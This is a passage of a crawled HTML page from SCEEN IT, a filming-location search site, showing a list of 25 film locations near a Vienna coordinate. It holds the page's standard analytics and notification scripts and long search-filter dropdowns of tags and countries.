

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/search?lat=48.2114639282227&lng=16.3614768981934&list=true&ref=sceen&sceenid=6852
body_size: 30498
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>SCEEN IT | FIND filming locations of movies and series</title>
    <meta name="description" content="FIND filming locations of movies and series Looking for a filming location? Search our database!" />
    <meta name="keywords" content="search,scenes,locations" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/search" />
    <link rel="canonical" href="https://www.sceen-it.com/search" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
        <link href='https://api.mapbox.com/mapbox-gl-js/v2.14.1/mapbox-gl.css' rel='stylesheet' />
        <script src='https://api.mapbox.com/mapbox-gl-js/v2.14.1/mapbox-gl.js'></script>
<link href="/src/styles/map/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/map/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">
<input type="hidden" id="module" value="e6650ae488274fdc" />
<div class="search sresult">
    <div class="sceenimg" data-bottom="0" style="margin:0 auto 0 auto"></div>
    <div id="stickybox" class="searchform">
        <div class="title">
<h1><strong>SEARCH RESULT</strong></h1><h2>25 locations</h2>        </div>
        <div id="listbuttonsrow" class="listbuttonsrow">
            <div class="listbuttons">
                <div id="searchbutlist"  class="active" >List</div>
                <div id="searchbutmap">Map</div>
                <div id="searchbutfilters">Filters</div>
            </div>
        </div>
    </div>
    <div class="description">
            <div class="description"><p>See the SCEENS you have been looking for in the form of a list or marked on a map. You can also use the extended search filters to find things you are looking for.</p></div>
    </div>
</div>
<div id="searchdiv" class="search"   style="display:none"  >
    <form id="frm2" action="/search" method="post">
        <input type="hidden" name="results" value="list" />
        <input type="hidden" name="titleall" />
        <input type="hidden" name="title" />
        <input type="hidden" name="title_movies" value="movies" />
        <input type="hidden" name="title_series" value="series" />
        <input type="hidden" name="name" />
        <input type="hidden" name="name_filter" value="all" />
        <input type="hidden" name="location_name" />
        <input type="hidden" name="gps" value="48.2114639282227, 16.3614768981934" />
        <input type="hidden" name="gps_filter" value="6" />
        <input type="hidden" name="country" value="0" />
        <input type="hidden" name="city" />
        <input type="hidden" name="city_filter" value="4" />
        <input type="hidden" name="country_name" />
        <input type="hidden" name="city_lat" />
        <input type="hidden" name="city_lng" />
        <input type="hidden" name="ref" value="sceen" />
        <input type="hidden" name="sceenid" value="6852" />
            </form>
<form id="frm" action="/search" method="post">
    <input type="hidden" id="results" name="results" value="list" />
    <div class="searchGrid">
        <div>
            <div class="box">
                <div>
                    <b>Title</b>
                    <input type="text" id="title" name="title" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Jaws, Mission: Impossible" />
                </div>
                <div><input type="checkbox" class="img chk" id="title_movies" name="title_movies" value="movies"   checked  /> <label for="title_movies">movies</label></div>
                <div><input type="checkbox" class="img chk" id="title_series" name="title_series" value="series"   checked  /> <label for="title_series">series</label></div>
            </div>
            <div class="box">
                <div>
                    <b>Name</b>
                    <input type="text" id="name" name="name" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Tom Cruise, James Bond" />
                </div>
                <div><input type="radio" class="img chk" id="name_all" name="name_filter" value="all"   checked  /> <label for="name_all">all</label></div>
                <div><input type="radio" class="img chk" id="name_actor" name="name_filter" value="actor"  /> <label for="name_actor">actor</label></div>
                <div><input type="radio" class="img chk" id="name_crew" name="name_filter" value="crew"  /> <label for="name_crew">crew</label></div>
                <div><input type="radio" class="img chk" id="name_director" name="name_filter" value="director"  /> <label for="name_director">director</label></div>
                <div><input type="radio" class="img chk" id="name_character" name="name_filter" value="character"  /> <label for="name_character">character</label></div>
            </div>
            <div class="box">
                <div>
                    <b>Genre</b>
                    <select class="chosen-select" id="genres" multiple name="genres">
                            <option value="2" >action</option>
                            <option value="21" >action &amp; adventure</option>
                            <option value="1" >adventure</option>
                            <option value="11" >animation</option>
                            <option value="10" >comedy</option>
                            <option value="4" >crime</option>
                            <option value="5" >drama</option>
                            <option value="12" >family</option>
                            <option value="7" >fantasy</option>
                            <option value="6" >history</option>
                            <option value="14" >horror</option>
                            <option value="17" >music</option>
                            <option value="9" >mystery</option>
                            <option value="8" >romance</option>
                            <option value="16" >science fiction</option>
                            <option value="20" >sci-fi &amp; fantasy</option>
                            <option value="25" >soap</option>
                            <option value="3" >thriller</option>
                            <option value="19" >tv movie</option>
                            <option value="13" >war</option>
                            <option value="24" >war &amp; politics</option>
                            <option value="15" >western</option>
                    </select>
                </div>
            </div>
            <div class="box">
                <div>
                    <b>Tags</b>
                    <select class="chosen-select" id="tags" multiple name="tags">
                            <option value="96" >abbey</option>
                            <option value="118" >academy</option>
                            <option value="257" >airplane</option>
                            <option value="133" >airport</option>
                            <option value="177" >alley</option>
                            <option value="319" >american football</option>
                            <option value="382" >amphitheater</option>
                            <option value="1" >amusement park</option>
                            <option value="2" >apartment</option>
                            <option value="221" >aquarium</option>
                            <option value="67" >arche</option>
                            <option value="3" >architecture</option>
                            <option value="104" >arena</option>
                            <option value="49" >art</option>
                            <option value="229" >auction house</option>
                            <option value="159" >bakery</option>
                            <option value="4" >balcony</option>
                            <option value="397" >ballroom</option>
                            <option value="150" >bandshell</option>
                            <option value="126" >bandstand</option>
                            <option value="86" >bank</option>
                            <option value="5" >bar</option>
                            <option value="356" >barn</option>
                            <option value="316" >baseball</option>
                            <option value="318" >basketball</option>
                            <option value="198" >basketball court</option>
                            <option value="370" >bathroom</option>
                            <option value="101" >bay</option>
                            <option value="6" >beach</option>
                            <option value="343" >beach (tropical)</option>
                            <option value="50" >bench</option>
                            <option value="262" >bicycle</option>
                            <option value="80" >boat</option>
                            <option value="7" >boulevard</option>
                            <option value="330" >bowling</option>
                            <option value="322" >boxing</option>
                            <option value="8" >bridge</option>
                            <option value="194" >building</option>
                            <option value="224" >bullring</option>
                            <option value="97" >bunker</option>
                            <option value="258" >bus</option>
                            <option value="357" >bus stop</option>
                            <option value="174" >cabin</option>
                            <option value="64" >cable car</option>
                            <option value="9" >caf&#233;</option>
                            <option value="346" >cafeteria</option>
                            <option value="379" >camper</option>
                            <option value="378" >camping</option>
                            <option value="134" >canal</option>
                            <option value="336" >canoe</option>
                            <option value="93" >canyon</option>
                            <option value="166" >car</option>
                            <option value="247" >car wash</option>
                            <option value="110" >carousel</option>
                            <option value="65" >casino</option>
                            <option value="77" >castle</option>
                            <option value="88" >cathedral</option>
                            <option value="135" >cave</option>
                            <option value="10" >cemetery</option>
                            <option value="347" >channel</option>
                            <option value="94" >chapel</option>
                            <option value="119" >chateau</option>
                            <option value="353" >christmas</option>
                            <option value="11" >church</option>
                            <option value="60" >cinema</option>
                            <option value="129" >city hall</option>
                            <option value="72" >cliff</option>
                            <option value="367" >clock</option>
                            <option value="237" >club</option>
                            <option value="259" >coach (bus)</option>
                            <option value="149" >coast</option>
                            <option value="87" >coffee shop</option>
                            <option value="243" >college</option>
                            <option value="358" >community center</option>
                            <option value="351" >concert</option>
                            <option value="215" >concert hall</option>
                            <option value="218" >conference centre</option>
                            <option value="63" >convent</option>
                            <option value="232" >corner</option>
                            <option value="151" >corridor</option>
                            <option value="372" >cottage</option>
                            <option value="99" >country club</option>
                            <option value="106" >court</option>
                            <option value="125" >courthouse</option>
                            <option value="78" >courtyard</option>
                            <option value="165" >crash</option>
                            <option value="249" >creperie</option>
                            <option value="311" >cricket</option>
                            <option value="112" >dam</option>
                            <option value="12" >desert</option>
                            <option value="242" >diner</option>
                            <option value="253" >disco</option>
                            <option value="274" >dog</option>
                            <option value="308" >donkey</option>
                            <option value="13" >door</option>
                            <option value="120" >drive in</option>
                            <option value="349" >driveway</option>
                            <option value="212" >dune</option>
                            <option value="352" >electricity pole</option>
                            <option value="280" >elephant</option>
                            <option value="355" >elevator</option>
                            <option value="62" >embankment</option>
                            <option value="123" >entertainment park</option>
                            <option value="66" >escalator</option>
                            <option value="89" >factory</option>
                            <option value="109" >fair</option>
                            <option value="61" >farm</option>
                            <option value="240" >fence</option>
                            <option value="79" >ferry</option>
                            <option value="142" >field</option>
                            <option value="144" >fire station</option>
                            <option value="204" >forest</option>
                            <option value="76" >fort</option>
                            <option value="173" >fortress</option>
                            <option value="14" >fountain</option>
                            <option value="168" >funeral home</option>
                            <option value="121" >gallery</option>
                            <option value="160" >garage</option>
                            <option value="98" >garden</option>
                            <option value="141" >gas station</option>
                            <option value="15" >gate</option>
                            <option value="107" >gazebo</option>
                            <option value="16" >golf course</option>
                            <option value="360" >gorge</option>
                            <option value="217" >gym hall</option>
                            <option value="108" >hall</option>
                            <option value="57" >harbour</option>
                            <option value="201" >helicopter</option>
                            <option value="206" >highland</option>
                            <option value="216" >highway</option>
                            <option value="46" >hill</option>
                            <option value="17" >historic</option>
                            <option value="261" >horse</option>
                            <option value="328" >horse racing</option>
                            <option value="92" >hospital</option>
                            <option value="18" >hotel</option>
                            <option value="19" >house</option>
                            <option value="334" >ice skating</option>
                            <option value="138" >ice skating rink</option>
                            <option value="227" >inn</option>
                            <option value="197" >intersection</option>
                            <option value="208" >interstate</option>
                            <option value="53" >island</option>
                            <option value="114" >jail</option>
                            <option value="265" >jet fighter</option>
                            <option value="56" >junction</option>
                            <option value="190" >jungle</option>
                            <option value="335" >kayak</option>
                            <option value="252" >kitchen</option>
                            <option value="20" >lake</option>
                            <option value="83" >laundromat</option>
                            <option value="226" >lawn</option>
                            <option value="139" >library</option>
                            <option value="21" >lighthouse</option>
                            <option value="188" >lobby</option>
                            <option value="380" >lock</option>
                            <option value="385" >locker</option>
                            <option value="192" >loft</option>
                            <option value="115" >lounge</option>
                            <option value="342" >mailbox</option>
                            <option value="152" >mall</option>
                            <option value="54" >mansion</option>
                            <option value="128" >market</option>
                            <option value="22" >meadow</option>
                            <option value="23" >memorial</option>
                            <option value="69" >metro</option>
                            <option value="345" >mine</option>
                            <option value="122" >mission</option>
                            <option value="178" >monastery</option>
                            <option value="24" >monument</option>
                            <option value="127" >mosque</option>
                            <option value="51" >motel</option>
                            <option value="167" >motor</option>
                            <option value="25" >mountain</option>
                            <option value="359" >mural</option>
                            <option value="55" >museum</option>
                            <option value="400" >mw</option>
                            <option value="26" >national park</option>
                            <option value="183" >nightclub</option>
                            <option value="169" >observatory</option>
                            <option value="147" >office</option>
                            <option value="27" >office building</option>
                            <option value="195" >opera house</option>
                            <option value="386" >orchard</option>
                            <option value="28" >overlook</option>
                            <option value="255" >painting</option>
                            <option value="81" >palace</option>
                            <option value="29" >park</option>
                            <option value="130" >parking garage</option>
                            <option value="146" >parking lot</option>
                            <option value="225" >passage</option>
                            <option value="30" >path</option>
                            <option value="196" >paviljon</option>
                            <option value="256" >pedestrian crossing</option>
                            <option value="362" >phone</option>
                            <option value="105" >phone booth</option>
                            <option value="100" >pier</option>
                            <option value="172" >pizzeria</option>
                            <option value="187" >plant</option>
                            <option value="32" >plantation</option>
                            <option value="202" >platform</option>
                            <option value="234" >police station</option>
                            <option value="254" >polo</option>
                            <option value="193" >pond</option>
                            <option value="369" >porch</option>
                            <option value="251" >prairie</option>
                            <option value="189" >prison</option>
                            <option value="233" >promenade</option>
                            <option value="84" >pub</option>
                            <option value="399" >racetrack</option>
                            <option value="213" >racing track</option>
                            <option value="162" >railway</option>
                            <option value="219" >ranch</option>
                            <option value="184" >record store</option>
                            <option value="241" >resort</option>
                            <option value="33" >restaurant</option>
                            <option value="231" >retirement home</option>
                            <option value="48" >river</option>
                            <option value="82" >road</option>
                            <option value="68" >rock</option>
                            <option value="361" >roller coaster</option>
                            <option value="137" >roof</option>
                            <option value="164" >roundabout</option>
                            <option value="171" >ruin</option>
                            <option value="271" >sailboat</option>
                            <option value="344" >satellite</option>
                            <option value="73" >school</option>
                            <option value="270" >scooter</option>
                            <option value="236" >sculpture</option>
                            <option value="34" >sea</option>
                            <option value="186" >sewer</option>
                            <option value="59" >ship</option>
                            <option value="71" >shop</option>
                            <option value="136" >shopping centre</option>
                            <option value="207" >shopping mall</option>
                            <option value="368" >shore</option>
                            <option value="31" >sidewalk</option>
                            <option value="235" >skating rink</option>
                            <option value="327" >skiing</option>
                            <option value="47" >skyline</option>
                            <option value="103" >skyscraper</option>
                            <option value="310" >soccer</option>
                            <option value="203" >softbal</option>
                            <option value="220" >spa</option>
                            <option value="381" >speedboat</option>
                            <option value="148" >sport school</option>
                            <option value="175" >sports field</option>
                            <option value="35" >square</option>
                            <option value="179" >stable</option>
                            <option value="140" >stadium</option>
                            <option value="350" >stage</option>
                            <option value="36" >stairs</option>
                            <option value="85" >station</option>
                            <option value="156" >statue</option>
                            <option value="269" >steam train</option>
                            <option value="75" >steps</option>
                            <option value="37" >store</option>
                            <option value="38" >street</option>
                            <option value="39" >studio</option>
                            <option value="58" >subway station</option>
                            <option value="191" >suite</option>
                            <option value="246" >supermarket</option>
                            <option value="182" >swimming pool</option>
                            <option value="181" >synagogue</option>
                            <option value="211" >taxi</option>
                            <option value="185" >temple</option>
                            <option value="313" >tennis</option>
                            <option value="230" >terminal</option>
                            <option value="40" >terrace</option>
                            <option value="41" >theatre</option>
                            <option value="354" >top10-scary</option>
                            <option value="102" >tower</option>
                            <option value="245" >town hall</option>
                            <option value="341" >traffic light</option>
                            <option value="223" >trail</option>
                            <option value="116" >train</option>
                            <option value="42" >train station</option>
                            <option value="260" >tram</option>
                            <option value="113" >tree</option>
                            <option value="199" >trial</option>
                            <option value="263" >truck</option>
                            <option value="43" >tunnel</option>
                            <option value="239" >undercroft</option>
                            <option value="154" >underpass</option>
                            <option value="95" >university</option>
                            <option value="131" >valley</option>
                            <option value="264" >van</option>
                            <option value="244" >vault</option>
                            <option value="170" >viaduct</option>
                            <option value="44" >villa</option>
                            <option value="132" >village</option>
                            <option value="200" >vineyard</option>
                            <option value="314" >volleyball</option>
                            <option value="117" >walkway</option>
                            <option value="161" >wall</option>
                            <option value="52" >waterfall</option>
                            <option value="155" >watertower</option>
                            <option value="384" >wellness centre</option>
                            <option value="339" >wind turbine</option>
                            <option value="338" >windmill</option>
                            <option value="387" >winery</option>
                            <option value="91" >zoo</option>
                    </select>
                </div>
            </div>
        </div>
        <div>
            <div class="box">
                <div>
                    <b>Location</b>
                    <input type="text" id="location_name" name="location_name" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Empire State Building, Eifel Tower" />
                </div>
            </div>
            <div class="box gps">
                <div>
                    <b>GPS</b>
                    <div class="gpsdiv" style="margin-bottom:0">
                        <input type="text" id="gps" name="gps" value="48.2114639282227, 16.3614768981934" class="" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="e.g. 78.337574, 13.228615" />
                        <div>
                            <div class="currentgps"><i data-src="/src/images/icons/currentgps.svg?v=2.0.6.0" class="svg"></i></div>
                            <div class="currentgps spinner" style="display:none;padding-top:10px"><i class="fas fa-spinner fa-spin fa-2x"></i></div>
                        </div>
                    </div>
                </div>
                <div><input type="radio" class="img chk" id="gps_1" name="gps_filter" value="1"  /> <label for="gps_1">+ 01 km</label></div>
                <div><input type="radio" class="img chk" id="gps_05" name="gps_filter" value="3"  /> <label for="gps_05">+ 05 km</label></div>
                <div><input type="radio" class="img chk" id="gps_25" name="gps_filter" value="5"  /> <label for="gps_25">+ 25 km</label></div>
                <div><input type="radio" class="img chk" id="gps_3" name="gps_filter" value="2"  /> <label for="gps_3">+ 03 km</label></div>
                <div><input type="radio" class="img chk" id="gps_10" name="gps_filter" value="4"  /> <label for="gps_10">+ 10 km</label></div>
                <div><input type="radio" class="img chk" id="gps_50" name="gps_filter" value="6"   checked  /> <label for="gps_50">+ 50 km</label></div>
                <div class="labelerror err-gps" style="display:none"></div>
            </div>
            <div class="box">
                <div>
                    <b>Country</b>
                    <select class="chosen-select" id="country" name="country">
                            <option value="0"  selected>All</option>
                            <option value="230" >United States</option>
                            <option value="229" >United Kingdom</option>
                            <option value="103" >Italy</option>
                            <option value="71" >France</option>
                            <option value="36" >Canada</option>
                            <option value="204" >Spain</option>
                            <option value="149" >Netherlands, The</option>
                            <option value="77" >Germany</option>
                            <option value="100" >Ireland</option>
                            <option value="51" >Croatia</option>
                            <option value="1" >Afghanistan</option>
                            <option value="2" >Albania</option>
                            <option value="3" >Algeria</option>
                            <option value="4" >Andorra</option>
                            <option value="5" >Angola</option>
                            <option value="6" >Anguilla</option>
                            <option value="7" >Antigua and Barbuda</option>
                            <option value="8" >Argentina</option>
                            <option value="9" >Armenia</option>
                            <option value="10" >Aruba</option>
                            <option value="11" >Australia</option>
                            <option value="12" >Austria</option>
                            <option value="13" >Azerbaijan</option>
                            <option value="14" >Bahamas</option>
                            <option value="15" >Bahrain</option>
                            <option value="16" >Bangladesh</option>
                            <option value="17" >Barbados</option>
                            <option value="18" >Belarus</option>
                            <option value="19" >Belgium</option>
                            <option value="20" >Belize</option>
                            <option value="21" >Benin</option>
                            <option value="22" >Bermuda</option>
                            <option value="23" >Bhutan</option>
                            <option value="24" >Bolivia</option>
                            <option value="25" >Bonaire, Sint Eustatius and Saba</option>
                            <option value="26" >Bosnia and Herzegovina</option>
                            <option value="27" >Botswana</option>
                            <option value="28" >Bouvet Island</option>
                            <option value="29" >Brazil</option>
                            <option value="30" >Brunei </option>
                            <option value="31" >Bulgaria</option>
                            <option value="32" >Burkina Faso</option>
                            <option value="33" >Burundi</option>
                            <option value="34" >Cambodia</option>
                            <option value="35" >Cameroon</option>
                            <option value="37" >Cape Verde</option>
                            <option value="38" >Cayman Islands</option>
                            <option value="39" >Central African Republic</option>
                            <option value="40" >Chad</option>
                            <option value="41" >Chile</option>
                            <option value="42" >China</option>
                            <option value="43" >Christmas Island</option>
                            <option value="44" >Cocos (Keeling) Islands</option>
                            <option value="45" >Colombia</option>
                            <option value="46" >Comoros</option>
                            <option value="47" >Congo-Brazzaville</option>
                            <option value="48" >Congo-Kinshasa </option>
                            <option value="49" >Cook Islands</option>
                            <option value="50" >Costa Rica</option>
                            <option value="52" >Cuba</option>
                            <option value="53" >Cura&#231;ao</option>
                            <option value="54" >Cyprus</option>
                            <option value="55" >Czechia</option>
                            <option value="56" >Denmark</option>
                            <option value="57" >Djibouti</option>
                            <option value="58" >Dominica</option>
                            <option value="59" >Dominican Republic</option>
                            <option value="60" >Ecuador</option>
                            <option value="61" >Egypt</option>
                            <option value="62" >El Salvador</option>
                            <option value="63" >Equatorial Guinea</option>
                            <option value="64" >Eritrea</option>
                            <option value="65" >Estonia</option>
                            <option value="66" >Ethiopia</option>
                            <option value="67" >Falkland Islands</option>
                            <option value="68" >Faroe Islands</option>
                            <option value="69" >Fiji</option>
                            <option value="70" >Finland</option>
                            <option value="72" >French Guiana</option>
                            <option value="73" >French Polynesia</option>
                            <option value="74" >Gabon</option>
                            <option value="75" >Gambia</option>
                            <option value="76" >Georgia</option>
                            <option value="78" >Ghana</option>
                            <option value="79" >Gibraltar</option>
                            <option value="80" >Greece</option>
                            <option value="81" >Greenland</option>
                            <option value="82" >Grenada</option>
                            <option value="83" >Guadeloupe</option>
                            <option value="84" >Guam</option>
                            <option value="85" >Guatemala</option>
                            <option value="86" >Guernsey</option>
                            <option value="87" >Guinea</option>
                            <option value="88" >Guinea-Bissau</option>
                            <option value="89" >Guyana</option>
                            <option value="90" >Haiti</option>
                            <option value="91" >Heard Island and McDonald Islands</option>
                            <option value="92" >Honduras</option>
                            <option value="93" >Hong Kong</option>
                            <option value="94" >Hungary</option>
                            <option value="95" >Iceland</option>
                            <option value="96" >India</option>
                            <option value="97" >Indonesia</option>
                            <option value="98" >Iran</option>
                            <option value="99" >Iraq</option>
                            <option value="101" >Isle of Man</option>
                            <option value="102" >Israel</option>
                            <option value="104" >Ivory Coast</option>
                            <option value="105" >Jamaica</option>
                            <option value="106" >Japan</option>
                            <option value="107" >Jersey</option>
                            <option value="108" >Jordan</option>
                            <option value="109" >Kazakhstan</option>
                            <option value="110" >Kenya</option>
                            <option value="111" >Kiribati</option>
                            <option value="112" >Kuwait</option>
                            <option value="113" >Kyrgyzstan</option>
                            <option value="114" >Laos </option>
                            <option value="115" >Latvia</option>
                            <option value="116" >Lebanon</option>
                            <option value="117" >Lesotho</option>
                            <option value="118" >Liberia</option>
                            <option value="119" >Libya</option>
                            <option value="120" >Liechtenstein</option>
                            <option value="121" >Lithuania</option>
                            <option value="122" >Luxembourg</option>
                            <option value="123" >Macao</option>
                            <option value="124" >Macedonia</option>
